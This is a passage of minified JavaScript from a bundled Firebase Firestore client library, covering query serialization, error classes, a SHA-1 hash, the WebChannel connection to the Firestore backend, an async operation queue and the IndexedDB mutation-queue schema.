Wh.fromServerFormat(t.fieldPath)},t.prototype.toPropertyOrder=function(t){return{field:this.toFieldPathReference(t.field),direction:this.toDirection(t.dir)}},t.prototype.fromPropertyOrder=function(t){return new Dl(this.fromFieldPathReference(t.field),this.fromDirection(t.direction))},t.prototype.toRelationFilter=function(t){return t instanceof Sl?{fieldFilter:{field:this.toFieldPathReference(t.field),op:this.toOperatorName(t.op),value:this.toValue(t.value)}}:Xc("Unrecognized filter: "+JSON.stringify(t))},t.prototype.fromRelationFilter=function(t){return new Sl(this.fromFieldPathReference(t.fieldFilter.field),this.fromOperatorName(t.fieldFilter.op),this.fromValue(t.fieldFilter.value))},t.prototype.toUnaryFilter=function(t){return t instanceof Cl?{unaryFilter:{field:this.toFieldPathReference(t.field),op:"IS_NAN"}}:t instanceof Il?{unaryFilter:{field:this.toFieldPathReference(t.field),op:"IS_NULL"}}:Xc("Unrecognized filter: "+JSON.stringify(t))},t.prototype.fromUnaryFilter=function(t){switch(t.unaryFilter.op){case"IS_NAN":var e=this.fromFieldPathReference(t.unaryFilter.field);return new Cl(e);case"IS_NULL":var n=this.fromFieldPathReference(t.unaryFilter.field);return new Il(n);case"OPERATOR_UNSPECIFIED":return Xc("Unspecified filter");default:return Xc("Unknown filter")}},t.prototype.toDocumentMask=function(t){return{fieldPaths:t.fields.map(function(t){return t.canonicalString()})}},t.prototype.fromDocumentMask=function(t){var e=(t.fieldPaths||[]).map(function(t){return Wh.fromServerFormat(t)});return new Ml(e)},t}();function Pf(t,e,n){return e===n||!e&&n in t}var Lf="FirebaseError",Mf=Error.captureStackTrace,xf=function(){return function(t,e){if(this.code=t,this.message=e,Mf)Mf(this,Ff.prototype.create);else try{throw Error.apply(this,arguments)}catch(t){this.name=Lf,Object.defineProperty(this,"stack",{get:function(){return t.stack}})}}}();xf.prototype=Object.create(Error.prototype),xf.prototype.constructor=xf,xf.prototype.name=Lf;var Ff=function(){function t(t,e,n){this.service=t,this.serviceName=e,this.errors=n,this.pattern=/\{\$([^}]+)}/g}return t.prototype.create=function(t,e){void 0===e&&(e={});var n,r=this.errors[t],i=this.service+"/"+t;n=void 0===r?"Error":r.replace(this.pattern,function(t,n){var r=e[n];return void 0!==r?r.toString():"<"+n+"?>"}),n=this.serviceName+": "+n+" ("+i+").";var o=new xf(i,n);for(var s in e)e.hasOwnProperty(s)&&"_"!==s.slice(-1)&&(o[s]=e[s]);return o},t}(),Uf=(function(t){function e(){var e=t.call(this)||this;e.chain_=[],e.buf_=[],e.W_=[],e.pad_=[],e.inbuf_=0,e.total_=0,e.blockSize=64,e.pad_[0]=128;for(var n=1;n<e.blockSize;++n)e.pad_[n]=0;return e.reset(),e}Xe(e,t),e.prototype.reset=function(){this.chain_[0]=1732584193,this.chain_[1]=4023233417,this.chain_[2]=2562383102,this.chain_[3]=271733878,this.chain_[4]=3285377520,this.inbuf_=0,this.total_=0},e.prototype.compress_=function(t,e){e||(e=0);var n=this.W_;if("string"==typeof t)for(var r=0;r<16;r++)n[r]=t.charCodeAt(e)<<24|t.charCodeAt(e+1)<<16|t.charCodeAt(e+2)<<8|t.charCodeAt(e+3),e+=4;else for(r=0;r<16;r++)n[r]=t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3],e+=4;for(r=16;r<80;r++){var i=n[r-3]^n[r-8]^n[r-14]^n[r-16];n[r]=4294967295&(i<<1|i>>>31)}var o,s,a=this.chain_[0],u=this.chain_[1],c=this.chain_[2],h=this.chain_[3],l=this.chain_[4];for(r=0;r<80;r++){r<40?r<20?(o=h^u&(c^h),s=1518500249):(o=u^c^h,s=1859775393):r<60?(o=u&c|h&(u|c),s=2400959708):(o=u^c^h,s=3395469782);i=(a<<5|a>>>27)+o+l+s+n[r]&4294967295;l=h,h=c,c=4294967295&(u<<30|u>>>2),u=a,a=i}this.chain_[0]=this.chain_[0]+a&4294967295,this.chain_[1]=this.chain_[1]+u&4294967295,this.chain_[2]=this.chain_[2]+c&4294967295,this.chain_[3]=this.chain_[3]+h&4294967295,this.chain_[4]=this.chain_[4]+l&4294967295},e.prototype.update=function(t,e){if(null!=t){void 0===e&&(e=t.length);for(var n=e-this.blockSize,r=0,i=this.buf_,o=this.inbuf_;r<e;){if(0==o)for(;r<=n;)this.compress_(t,r),r+=this.blockSize;if("string"==typeof t){for(;r<e;)if(i[o]=t.charCodeAt(r),++r,++o==this.blockSize){this.compress_(i),o=0;break}}else for(;r<e;)if(i[o]=t[r],++r,++o==this.blockSize){this.compress_(i),o=0;break}}this.inbuf_=o,this.total_+=e}},e.prototype.digest=function(){var t=[],e=8*this.total_;this.inbuf_<56?this.update(this.pad_,56-this.inbuf_):this.update(this.pad_,this.blockSize-(this.inbuf_-56));for(var n=this.blockSize-1;n>=56;n--)this.buf_[n]=255&e,e/=256;this.compress_(this.buf_);var r=0;for(n=0;n<5;n++)for(var i=24;i>=0;i-=8)t[r]=this.chain_[n]>>i&255,++r;return t}}(function(){return function(){this.blockSize=-1}}()),function(){function t(t){this.sendFn=t.sendFn,this.closeFn=t.closeFn}return t.prototype.onOpen=function(t){Jc(!this.wrappedOnOpen,"Called onOpen on stream twice!"),this.wrappedOnOpen=t},t.prototype.onClose=function(t){Jc(!this.wrappedOnClose,"Called onClose on stream twice!"),this.wrappedOnClose=t},t.prototype.onMessage=function(t){Jc(!this.wrappedOnMessage,"Called onMessage on stream twice!"),this.wrappedOnMessage=t},t.prototype.close=function(){this.closeFn()},t.prototype.send=function(t){this.sendFn(t)},t.prototype.callOnOpen=function(){Jc(void 0!==this.wrappedOnOpen,"Cannot call onOpen because no callback was set"),this.wrappedOnOpen()},t.prototype.callOnClose=function(t){Jc(void 0!==this.wrappedOnClose,"Cannot call onClose because no callback was set"),this.wrappedOnClose(t)},t.prototype.callOnMessage=function(t){Jc(void 0!==this.wrappedOnMessage,"Cannot call onMessage because no callback was set"),this.wrappedOnMessage(t)},t}()),qf="Connection",Bf={BatchGetDocuments:"batchGet",Commit:"commit"},Vf="gl-js/ fire/"+jc,Wf=function(){function t(t){this.databaseId=t.databaseId,this.pool=new Wc;var e=t.ssl?"https":"http";this.baseUrl=e+"://"+t.host}return t.prototype.modifyHeadersForRequest=function(t,e){if(e)for(var n in e.authHeaders)e.authHeaders.hasOwnProperty(n)&&(t[n]=e.authHeaders[n]);t["X-Goog-Api-Client"]=Vf},t.prototype.invokeRPC=function(t,e,n){var r=this,i=this.makeUrl(t);return new Promise(function(o,s){r.pool.getObject(function(a){a.listenOnce(Bc.COMPLETE,function(){try{switch(a.getLastErrorCode()){case qc.NO_ERROR:var e=a.getResponseJson();Gc(qf,"XHR received:",JSON.stringify(e)),o(e);break;case qc.TIMEOUT:Gc(qf,'RPC "'+t+'" timed out'),s(new eh(th.DEADLINE_EXCEEDED,"Request time out"));break;case qc.HTTP_ERROR:var n=a.getStatus();Gc(qf,'RPC "'+t+'" failed with status:',n,"response text:",a.getResponseText()),n>0?s(new eh(function(t){switch(t){case 200:return th.OK;case 400:return th.INVALID_ARGUMENT;case 401:return th.UNAUTHENTICATED;case 403:return th.PERMISSION_DENIED;case 404:return th.NOT_FOUND;case 409:return th.ABORTED;case 416:return th.OUT_OF_RANGE;case 429:return th.RESOURCE_EXHAUSTED;case 499:return th.CANCELLED;case 500:return th.UNKNOWN;case 501:return th.UNIMPLEMENTED;case 503:return th.UNAVAILABLE;case 504:return th.DEADLINE_EXCEEDED;default:return t>=200&&t<300?th.OK:t>=400&&t<500?th.FAILED_PRECONDITION:t>=500&&t<600?th.INTERNAL:th.UNKNOWN}}(n),"Server responded with status "+a.getStatusText())):(Gc(qf,'RPC "'+t+'" failed'),s(new eh(th.UNAVAILABLE,"Connection failed.")));break;default:Xc('RPC "'+t+'" failed with unanticipated webchannel error '+a.getLastErrorCode()+": "+a.getLastError()+", giving up.")}}finally{Gc(qf,'RPC "'+t+'" completed.'),r.pool.releaseObject(a)}});var u=JSON.stringify(e);Gc(qf,"XHR sending: ",i+" "+u);var c={"Content-Type":"text/plain"};r.modifyHeadersForRequest(c,n),a.send(i,"POST",u,c,15)})})},t.prototype.invokeStreamingRPC=function(t,e,n){return this.invokeRPC(t,e,n)},t.prototype.openStream=function(t,e){var n=[this.baseUrl,"/","google.firestore.v1beta1.Firestore","/",t,"/channel"],r=Uc(),i={backgroundChannelTest:!0,httpSessionIdParam:"gsessionid",initMessageHeaders:{},messageUrlParams:{database:"projects/"+this.databaseId.projectId+"/databases/"+this.databaseId.database},sendRawJson:!0,supportsCrossDomainXhr:!0};this.modifyHeadersForRequest(i.initMessageHeaders,e),"object"==typeof navigator&&"ReactNative"===navigator.product||(i.httpHeadersOverwriteParam="$httpHeaders");var o=n.join("");Gc(qf,"Creating WebChannel: "+o+" "+i);var s=r.createWebChannel(o,i),a=!1,u=!1,c=new Uf({sendFn:function(t){u?Gc(qf,"Not sending because WebChannel is closed:",t):(a||(Gc(qf,"Opening WebChannel transport."),s.open(),a=!0),Gc(qf,"WebChannel sending:",t),s.send(t))},closeFn:function(){return s.close()}}),h=function(t,e){s.listen(t,function(t){try{e(t)}catch(t){setTimeout(function(){throw t},0)}})};return h(Vc.EventType.OPEN,function(){u||Gc(qf,"WebChannel transport opened.")}),h(Vc.EventType.CLOSE,function(){u||(u=!0,Gc(qf,"WebChannel transport closed"),c.callOnClose())}),h(Vc.EventType.ERROR,function(t){u||(u=!0,Gc(qf,"WebChannel transport errored:",t),c.callOnClose(new eh(th.UNAVAILABLE,"The operation could not be completed")))}),h(Vc.EventType.MESSAGE,function(t){if(!u){var e=t.data[0];Jc(!!e,"Got a webchannel message without data.");var n=e.error||e[0]&&e[0].error;if(n){Gc(qf,"WebChannel received error:",n);var r=n.status,i=function(t){var e=zl[t];if(void 0!==e)return Jl(e)}(r),o=n.message;void 0===i&&(i=th.INTERNAL,o="Unknown error status: "+r+" with message "+n.message),u=!0,c.callOnClose(new eh(i,o)),s.close()}else Gc(qf,"WebChannel received:",e),c.callOnMessage(e)}}),setTimeout(function(){c.callOnOpen()},0),c},t.prototype.makeUrl=function(t){var e=Bf[t];Jc(void 0!==e,"Unknown REST mapping for: "+t);var n=[this.baseUrl,"/","v1beta1"];return n.push("/projects/"),n.push(this.databaseId.projectId),n.push("/databases/"),n.push(this.databaseId.database),n.push("/documents"),n.push(":"),n.push(e),n.join("")},t}(),jf=function(){function t(){this.emptyByteString="",this.base64Available="undefined"!=typeof atob}return Object.defineProperty(t.prototype,"document",{get:function(){return"undefined"!=typeof document?document:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"window",{get:function(){return"undefined"!=typeof window?window:null},enumerable:!0,configurable:!0}),t.prototype.loadConnection=function(t){return Promise.resolve(new Wf(t))},t.prototype.newSerializer=function(t){return new Of(t,{useProto3Json:!0})},t.prototype.formatJSON=function(t){return JSON.stringify(t)},t.prototype.atob=function(t){return atob(t)},t.prototype.btoa=function(t){return btoa(t)},t}();$c.setPlatform(new jf);var Kf,Qf=function(){function t(t,e){var n=this;this.previousValue=t,e&&(e.sequenceNumberHandler=function(t){return n.setPreviousValue(t)},this.writeNewSequenceNumber=function(t){return e.writeSequenceNumber(t)})}return t.prototype.setPreviousValue=function(t){return this.previousValue=Math.max(t,this.previousValue),this.previousValue},t.prototype.next=function(){var t=++this.previousValue;return this.writeNewSequenceNumber&&this.writeNewSequenceNumber(t),t},t.INVALID=-1,t}(),Hf=function(){return function(){var t=this;this.promise=new Promise(function(e,n){t.resolve=e,t.reject=n})}}();!function(t){t.All="all",t.ListenStreamIdle="listen_stream_idle",t.ListenStreamConnectionBackoff="listen_stream_connection_backoff",t.WriteStreamIdle="write_stream_idle",t.WriteStreamConnectionBackoff="write_stream_connection_backoff",t.OnlineStateTimeout="online_state_timeout",t.ClientMetadataRefresh="client_metadata_refresh"}(Kf||(Kf={}));var Gf=function(){function t(t,e,n,r,i){this.asyncQueue=t,this.timerId=e,this.targetTimeMs=n,this.op=r,this.removalCallback=i,this.deferred=new Hf,this.then=this.deferred.promise.then.bind(this.deferred.promise),this.catch=this.deferred.promise.catch.bind(this.deferred.promise),this.deferred.promise.catch(function(t){})}return t.createAndSchedule=function(e,n,r,i,o){var s=new t(e,n,Date.now()+r,i,o);return s.start(r),s},t.prototype.start=function(t){var e=this;this.timerHandle=setTimeout(function(){return e.handleDelayElapsed()},t)},t.prototype.skipDelay=function(){return this.handleDelayElapsed()},t.prototype.cancel=function(t){null!==this.timerHandle&&(this.clearTimeout(),this.deferred.reject(new eh(th.CANCELLED,"Operation cancelled"+(t?": "+t:""))))},t.prototype.handleDelayElapsed=function(){var t=this;this.asyncQueue.enqueueAndForget(function(){return null!==t.timerHandle?(t.clearTimeout(),t.op().then(function(e){return t.deferred.resolve(e)})):Promise.resolve()})},t.prototype.clearTimeout=function(){null!==this.timerHandle&&(this.removalCallback(this),clearTimeout(this.timerHandle),this.timerHandle=null)},t}(),zf=function(){function t(){this.tail=Promise.resolve(),this.delayedOperations=[],this.operationInProgress=!1}return t.prototype.enqueueAndForget=function(t){this.enqueue(t)},t.prototype.enqueue=function(t){var e=this;this.verifyNotFailed();var n=this.tail.then(function(){return e.operationInProgress=!0,t().catch(function(t){e.failure=t,e.operationInProgress=!1;var n=t.stack||t.message||"";throw zc("INTERNAL UNHANDLED ERROR: ",n),n.indexOf("Firestore Test Simulated Error")<0&&setTimeout(function(){throw t},0),t}).then(function(t){return e.operationInProgress=!1,t})});return this.tail=n,n},t.prototype.enqueueAfterDelay=function(t,e,n){var r=this;this.verifyNotFailed(),Jc(e>=0,"Attempted to schedule an operation with a negative delay of "+e),Jc(!this.containsDelayedOperation(t),"Attempted to schedule multiple operations with timer id "+t+".");var i=Gf.createAndSchedule(this,t,e,n,function(t){return r.removeDelayedOperation(t)});return this.delayedOperations.push(i),i},t.prototype.verifyNotFailed=function(){this.failure&&Xc("AsyncQueue is already failed: "+(this.failure.stack||this.failure.message))},t.prototype.verifyOperationInProgress=function(){Jc(this.operationInProgress,"verifyOpInProgress() called when no op in progress on this queue.")},t.prototype.drain=function(){return this.enqueue(function(){return Promise.resolve()})},t.prototype.containsDelayedOperation=function(t){return this.delayedOperations.findIndex(function(e){return e.timerId===t})>=0},t.prototype.runDelayedOperationsEarly=function(t){var e=this;return this.drain().then(function(){Jc(t===Kf.All||e.containsDelayedOperation(t),"Attempted to drain to missing operation "+t),e.delayedOperations.sort(function(t,e){return t.targetTimeMs-e.targetTimeMs});for(var n=0,r=e.delayedOperations;n<r.length;n++){var i=r[n];if(i.skipDelay(),t!==Kf.All&&i.timerId===t)break}return e.drain()})},t.prototype.removeDelayedOperation=function(t){var e=this.delayedOperations.indexOf(t);Jc(e>=0,"Delayed operation not found."),this.delayedOperations.splice(e,1)},t}(),Yf="",Xf="",Jf="",$f="";function Zf(t){for(var e="",n=0;n<t.length;n++)e.length>0&&(e=ep(e)),e=tp(t.get(n),e);return ep(e)}function tp(t,e){for(var n=e,r=t.length,i=0;i<r;i++){var o=t.charAt(i);switch(o){case"\0":n+=Yf+Jf;break;case Yf:n+=Yf+$f;break;default:n+=o}}return n}function ep(t){return t+Yf+Xf}function np(t){var e=t.length;if(Jc(e>=2,"Invalid path "+t),2===e)return Jc(t.charAt(0)===Yf&&t.charAt(1)===Xf,"Non-empty path "+t+" had length 2"),Bh.EMPTY_PATH;for(var n=e-2,r=[],i="",o=0;o<e;){var s=t.indexOf(Yf,o);switch((s<0||s>n)&&Xc('Invalid encoded resource path: "'+t+'"'),t.charAt(s+1)){case Xf:var a=t.substring(o,s),u=void 0;0===i.length?u=a:(u=i+=a,i=""),r.push(u);break;case Jf:i+=t.substring(o,s),i+="\0";break;case $f:i+=t.substring(o,s+1);break;default:Xc('Invalid encoded resource path: "'+t+'"')}o=s+2}return new Bh(r)}var rp=-1,ip=function(){function t(t,e,n){this.batchId=t,this.localWriteTime=e,this.mutations=n}return t.prototype.applyToRemoteDocument=function(t,e,n){e&&Jc(e.key.isEqual(t),"applyToRemoteDocument: key "+t+" should match maybeDoc key\n        "+e.key);var r=n.mutationResults;Jc(r.length===this.mutations.length,"Mismatch between mutations length\n      ("+this.mutations.length+") and mutation results length\n      ("+r.length+").");for(var i=0;i<this.mutations.length;i++){var o=this.mutations[i];if(o.key.isEqual(t)){var s=r[i];e=o.applyToRemoteDocument(e,s)}}return e},t.prototype.applyToLocalView=function(t,e){e&&Jc(e.key.isEqual(t),"applyToLocalDocument: key "+t+" should match maybeDoc key\n        "+e.key);for(var n=e,r=0;r<this.mutations.length;r++){var i=this.mutations[r];i.key.isEqual(t)&&(e=i.applyToLocalView(e,n,this.localWriteTime))}return e},t.prototype.keys=function(){for(var t=af(),e=0,n=this.mutations;e<n.length;e++){var r=n[e];t=t.add(r.key)}return t},t.prototype.isEqual=function(t){return this.batchId===t.batchId&&Nh(this.mutations,t.mutations)},t.prototype.isTombstone=function(){return 0===this.mutations.length},t.prototype.toTombstone=function(){return new t(this.batchId,this.localWriteTime,[])},t}(),op=function(){function t(t,e,n,r,i){this.batch=t,this.commitVersion=e,this.mutationResults=n,this.streamToken=r,this.docVersions=i}return t.from=function(e,n,r,i){Jc(e.mutations.length===r.length,"Mutations sent "+e.mutations.length+" must equal results received "+r.length);for(var o=of(),s=e.mutations,a=0;a<s.length;a++)o=o.insert(s[a].key,r[a].version);return new t(e,n,r,i,o)},t}(),sp=function(){function t(t){var e=this;this.nextCallback=null,this.catchCallback=null,this.result=void 0,this.error=void 0,this.isDone=!1,this.callbackAttached=!1,t(function(t){e.isDone=!0,e.result=t,e.nextCallback&&e.nextCallback(t)},function(t){e.isDone=!0,e.error=t,e.catchCallback&&e.catchCallback(t)})}return t.prototype.catch=function(t){return this.next(void 0,t)},t.prototype.next=function(e,n){var r=this;return this.callbackAttached&&Xc("Called next() or catch() twice for PersistencePromise"),this.callbackAttached=!0,this.isDone?this.error?this.wrapFailure(n,this.error):this.wrapSuccess(e,this.result):new t(function(t,i){r.nextCallback=function(n){r.wrapSuccess(e,n).next(t,i)},r.catchCallback=function(e){r.wrapFailure(n,e).next(t,i)}})},t.prototype.toPromise=function(){var t=this;return new Promise(function(e,n){t.next(e,n)})},t.prototype.wrapUserFunction=function(e){try{var n=e();return n instanceof t?n:t.resolve(n)}catch(e){return t.reject(e)}},t.prototype.wrapSuccess=function(e,n){return e?this.wrapUserFunction(function(){return e(n)}):t.resolve(n)},t.prototype.wrapFailure=function(e,n){return e?this.wrapUserFunction(function(){return e(n)}):t.reject(n)},t.resolve=function(e){return new t(function(t,n){t(e)})},t.reject=function(e){return new t(function(t,n){n(e)})},t.waitFor=function(e){var n=e[Symbol.iterator]();return new t(function(t,e){for(var r=0,i=0,o=n.next();!o.done;)++r,o.value.next(function(){++i,o.done&&i===r&&t()},function(t){return e(t)}),o=n.next();i===r&&t()})},t.map=function(e){for(var n=[],r=[],i=e[Symbol.iterator](),o=i.next(),s=0,a=function(){var t=o.value,e=s;r.push(t.next(function(t){n[e]=t})),o=i.next(),++s};!o.done;)a();return t.waitFor(r).next(function(){return n})},t.or=function(e){for(var n=t.resolve(!1),r=function(e){n=n.next(function(n){return n?t.resolve(n):e()})},i=0,o=e;i<o.length;i++){r(o[i])}return n},t.forEach=function(t,e){for(var n=t[Symbol.iterator](),r=[],i=n.next();!i.done;){var o=i.value;r.push(e(o)),i=n.next()}return this.waitFor(r)},t}(),ap=function(){function t(t){this.serializer=t}return t.prototype.createOrUpgrade=function(t,e,n,r){var i=this;Jc(n<r&&n>=0&&r<=5,"Unexpected schema upgrade from v"+n+" to v{toVersion}."),n<1&&r>=1&&(function(t){t.createObjectStore(cp.store)}(t),function(t){t.createObjectStore(hp.store,{keyPath:hp.keyPath}),t.createObjectStore(lp.store,{keyPath:lp.keyPath,autoIncrement:!0}).createIndex(lp.userMutationsIndex,lp.userMutationsKeyPath,{unique:!0}),t.createObjectStore(fp.store)}(t),bp(t),function(t){t.createObjectStore(yp.store)}(t));var o=sp.resolve();return n<3&&r>=3&&(0!==n&&(!function(t){t.deleteObjectStore(gp.store),t.deleteObjectStore(mp.store),t.deleteObjectStore(vp.store)}(t),bp(t)),o=o.next(function(){return function(t){var e=t.store(vp.store),n=new vp(0,0,Ol.MIN.toTimestamp(),0);return e.put(vp.key,n)}(e)})),n<4&&r>=4&&(0!==n&&(o=o.next(function(){return function(t,e){return e.store(lp.store).loadAll().next(function(n){t.deleteObjectStore(lp.store);var r=t.createObjectStore(lp.store,{keyPath:lp.keyPath,autoIncrement:!0});r.createIndex(lp.userMutationsIndex,lp.userMutationsKeyPath,{unique:!0});var i=e.store(lp.store),o=n.map(function(t){return i.put(t)});return sp.waitFor(o)})}(t,e)})),o=o.next(function(){!function(t){t.createObjectStore(wp.store,{keyPath:wp.keyPath})}(t),function(t){t.createObjectStore(_p.store,{keyPath:"id",autoIncrement:!0})}(t)})),n<5&&r>=5&&(o=o.next(function(){return i.removeAcknowledgedMutations(e)})),o},t.prototype.removeAcknowledgedMutations=function(t){var e=this,n=t.store(hp.store),r=t.store(lp.store);return n.loadAll().next(function(n){return sp.forEach(n,function(n){var i=IDBKeyRange.bound([n.userId,rp],[n.userId,n.lastAcknowledgedBatchId]);return r.loadAll(lp.userMutationsIndex,i).next(function(r){return sp.forEach(r,function(r){Jc(r.userId===n.userId,"Cannot process batch "+r.batchId+" from unexpected user");var i=e.serializer.fromDbMutationBatch(r);return Ip(t,n.userId,i).next()})})})})},t}(),up=function(){return function(t,e){this.seconds=t,this.nanoseconds=e}}(),cp=function(){function t(t,e,n){this.ownerId=t,this.allowTabSynchronization=e,this.leaseTimestampMs=n}return t.store="owner",t.key="owner",t}();var hp=function(){function t(t,e,n){this.userId=t,this.lastAcknowledgedBatchId=e,this.lastStreamToken=n}return t.store="mutationQueues",t.keyPath="userId",t}(),lp=function(){function t(t,e,n,r){this.userId=t,this.batchId=e,this.localWriteTimeMs=n,this.mutations=r}return t.store="mutations",t.keyPath="batchId",t.userMutationsIndex="userMutationsIndex",t.userMutationsKeyPath=["userId","batchId"],t}();var fp=function(){function t(){}return t.prefixForUser=function(t){return[t]},t.prefixForPath=function(t,e){return[t,Zf(e)]},t.key=function(t,e,n){return[t,Zf(e),n]},t.store="documentMutations",t.PLACEHOLDER=new t,t}();var pp=function(){return function(t,e){this.path=t,this.readTime=e}}(),dp=function(){return function(t,e){this.path=t,this.version=e}}(),yp=function(){function t(t,e,n,r){this.unknownDocument=t,this.noDocument=e,this.document=n,this.hasCommittedMutations=r}return t.store="remoteDocuments",t}(),mp=function(){function t(t,e,n,r,i,o){this.targetId=t,this.canonicalId=e,this.readTime=n,this.resumeToken=r,this.lastListenSequenceNumber=i,this.query=o}return t.store="targets",t.keyPath="targetId",t.queryTargetsIndexName="queryTargetsIndex",t.queryTargetsKeyPath=["canonicalId","targetId"],t}(),gp=function(){function t(t,e,n){this.targetId=t,this.path=e,this.sequenceNumber=n,Jc(0===t==(void 0!==n),"A target-document row must either have targetId == 0 and a defined sequence number, or a non-zero targetId and no sequence number")}return t.store="targetDocuments",t.keyPath=["targetId","path"],t.documentTargetsIndex="documentTargetsIndex",t.documentTargetsKeyPath=["path","targetId"],t}(),vp=function(){function t(t,e,n,r){this.highestTargetId=t,this.highestListenSequenceNumber=e,this.lastRemoteSnapshotVersion=n,this.targetCount=r}return t.key="targetGlobalKey",t.store="targetGlobal",t}();function bp(t){t.createObjectStore(gp.store,{keyPath:gp.keyPath}).createIndex(gp.documentTargetsIndex,gp.documentTargetsKeyPath,{unique:!0}),t.createObjectStore(mp.store,{keyPath:mp.keyPath}).createIndex(mp.queryTargetsIndexName,mp.queryTargetsKeyPath,{unique:!0}),t.createObjectStore(vp.store)}var _p=function(){function t(t){this.changes=t}return t.store="remoteDocumentChanges",t.keyPath="id",t}();var wp=function(){function t(t,e,n,r,i){this.clientId=t,this.updateTimeMs=e,this.networkEnabled=n,this.inForeground=r,this.lastProcessedDocumentChangeId=i}return t.store="clientMetadata",t.keyPath="clientId",t}();var Ep=[hp.store,lp.store,fp.store,yp.store,mp.store,cp.store,vp.store,gp.store].concat([wp.store,_p.store]),Tp=function(){function t(t,e,n){this.userId=t,this.serializer=e,this.referenceDelegate=n,this.documentKeysByBatchId={}}return t.forUser=function(e,n,r){return Jc(""!==e.uid,"UserID must not be an empty string."),new t(e.isAuthenticated()?e.uid:"",n,r)},t.prototype.checkEmpty=function(t){var e=!0,n=IDBKeyRange.bound([this.userId,Number.NEGATIVE_INFINITY],[this.userId,Number.POSITIVE_INFINITY]);return Np(t).iterate({index:lp.userMutationsIndex,range:n},function(t,n,r){e=!1,r.done()}).next(function(){return e})},t.prototype.acknowledgeBatch=function(t,e,n){return this.getMutationQueueMetadata(t).next(function(r){var i=e.batchId;return Jc(i>r.lastAcknowledgedBatchId,"Mutation batchIDs must be acknowledged in order"),r.lastAcknowledgedBatchId=i,r.lastStreamToken=Cp(n),Dp(t).put(r)})},t.prototype.getLastStreamToken=function(t){return this.getMutationQueueMetadata(t).next(function(t){return t.lastStreamToken})},t.prototype.setLastStreamToken=function(t,e){return this.getMutationQueueMetadata(t).next(function(n){return n.lastStreamToken=Cp(e),Dp(t).put(n)})},t.prototype.addMutationBatch=function(t,e,n){var r=this,i=Ap(t),o=Np(t);return o.add({}).next(function(t){Jc("number"==typeof t,"Auto-generated key is not a number");var s=new ip(t,e,n),a=r.serializer.toDbMutationBatch(r.userId,s);r.documentKeysByBatchId[t]=s.keys();for(var u=[],c=0,h=n;c<h.length;c++){var l=h[c],f=fp.key(r.userId,l.key.path,t);u.push(o.put(a)),u.push(i.put(f,fp.PLACEHOLDER))}return sp.waitFor(u).next(function(){return s})})},t.prototype.lookupMutationBatch=function(t,e){var n=this;return Np(t).get(e).next(function(t){return t?(Jc(t.userId===n.userId,"Unexpected user '"+t.userId+"' for mutation batch "+e),n.serializer.fromDbMutationBatch(t)):null})},t.prototype.lookupMutationKeys=function(t,e){var n=this;return this.documentKeysByBatchId[e]?sp.resolve(this.documentKeysByBatchId[e]):this.lookupMutationBatch(t,e).next(function(t){if(t){var r=t.keys();return n.documentKeysByBatchId[e]=r,r}return null})},t.prototype.getNextMutationBatchAfterBatchId=function(t,e){var n=this;return this.getMutationQueueMetadata(t).next(function(r){var i=Math.max(e,r.lastAcknowledgedBatchId)+1,o=IDBKeyRange.lowerBound([n.userId,i]),s=null;return Np(t).iterate({index:lp.userMutationsIndex,range:o},function(t,e,r){e.userId===n.userId&&(Jc(e.batchId>=i,"Should have found mutation after "+i),s=n.serializer.fromDbMutationBatch(e)),r.done()}).next(function(){return s})})},t.prototype.getAllMutationBatches=function(t){var e=this,n=IDBKeyRange.bound([this.userId,rp],[this.userId,Number.POSITIVE_INFINITY]);return Np(t).loadAll(lp.userMutationsIndex,n).next(function(t){return t.map(function(t){return e.serializer.fromDbMutationBatch(t)})})},t.prototype.getAllMutationBatchesAffectingDocumentKey=function(t,e){var n=this,r=fp.prefixForPath(this.userId,e.path),i=IDBKeyRange.lowerBound(r),o=[];return Ap(t).iterate({range:i},function(r,i,s){var a=r[0],u=r[1],c=r[2],h=np(u);if(a===n.userId&&e.path.isEqual(h))return Np(t).get(c).next(function(t){if(!t)throw Xc("Dangling document-mutation reference found: "+r+" which points to "+c);Jc(t.userId===n.userId,"Unexpected user '"+t.userId+"' for mutation batch "+c),o.push(n.serializer.fromDbMutationBatch(t))});s.done()}).next(function(){return o})},t.prototype.getAllMutationBatchesAffectingDocumentKeys=function(t,e){var n=this,r=new $l(Ch),i=[];return e.forEach(function(e){var o=fp.prefixForPath(n.userId,e.path),s=IDBKeyRange.lowerBound(o),a=Ap(t).iterate({range:s},function(t,i,o){var s=t[0],a=t[1],u=t[2],c=np(a);s===n.userId&&e.path.isEqual(c)?r=r.add(u):o.done()});i.push(a)}),sp.waitFor(i).next(function(){return n.lookupMutationBatches(t,r)})},t.prototype.getAllMutationBatchesAffectingQuery=function(t,e){var n=this;Jc(!e.isDocumentQuery(),"Document queries shouldn't go down this path");var r=e.path,i=r.length+1,o=fp.prefixForPath(this.userId,r),s=IDBKeyRange.lowerBound(o),a=new $l(Ch);return Ap(t).iterate({range:s},function(t,e,o){var s=t[0],u=t[1],c=t[2],h=np(u);s===n.userId&&r.isPrefixOf(h)?h.length===i&&(a=a.add(c)):o.done()}).next(function(){return n.lookupMutationBatches(t,a)})},t.prototype.lookupMutationBatches=function(t,e){var n=this,r=[],i=[];return e.forEach(function(e){i.push(Np(t).get(e).next(function(t){if(null===t)throw Xc("Dangling document-mutation reference found, which points to "+e);Jc(t.userId===n.userId,"Unexpected user '"+t.userId+"' for mutation batch "+e),r.push(n.serializer.fromDbMutationBatch(t))}))}),sp.waitFor(i).next(function(){return r})},t.prototype.removeMutationBatch=function(t,e){var n=this;return Ip(t.simpleDbTransaction,this.userId,e).next(function(r){return n.removeCachedMutationKeys(e.batchId),sp.forEach(r,function(e){return n.referenceDelegate.removeMutationReference(t,e)})})},t.prototype.removeCachedMutationKeys=function(t){delete this.documentKeysByBatchId[t]},t.prototype.performConsistencyCheck=function(t){var e=this;return this.checkEmpty(t).next(function(n){if(!n)return sp.resolve();var r=IDBKeyRange.lowerBound(fp.prefixForUser(e.userId)),i=[];return Ap(t).iterate({range:r},function(t,n,r){if(t[0]===e.userId){var o=np(t[1]);i.push(o)}else r.done()}).next(function(){Jc(0===i.length,"Document leak -- detected dangling mutation references when queue is empty. Dangling keys: "+i.map(function(t){return t.canonicalString()}))})})},t.prototype.containsKey=function(t,e){return Sp(t,this.userId,e)},t.prototype.getMutationQueueMetadata=function(t){var e=this;return Dp(t).get(this.userId).next(function(t){return t||new hp(e.userId,rp,"")})},t}();function Sp(t,e,n){var 